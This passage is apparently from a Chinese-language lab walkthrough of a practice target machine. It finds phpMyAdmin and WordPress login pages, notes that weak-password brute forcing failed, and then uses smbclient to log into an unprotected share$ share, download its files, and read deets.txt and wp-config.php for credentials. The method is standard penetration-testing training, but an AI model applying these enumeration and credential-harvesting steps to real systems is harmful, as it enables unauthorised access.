

3.发现两个后台

http://192.168.158.248/phpmyadmin/index.php?token=918dba5bc0be5ed0ac8bbc06ac5c9544

http://192.168.158.248/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.158.248%2Fwordpress%2Fwp-admin%2F&reauth=1

三、漏洞利用

1.两个后台使用了弱口令爆破,无果





2.smb信息泄露



1.因为靶机的139和445端口是开放的,测试一下smb能否共享

sudo smbclient -L 192.168.158.248

发现没有密码可以直接登录

print$表示的是打印机

我们登录进去share$试试

sudo smbclient '\\192.168.158.248\share$'

注意url使用的是单引号('),使用双引号会报错





所有信息都将其下载





mget *.*

cd wordpress

通过读取配置文件,获取用户名和免密



cat deets.txt

读取配置文件

cat wp-config.php

- 获取到一个密码

12345 - 另外一个用户名:

Admin,密码:TogieMYSQL12345^^

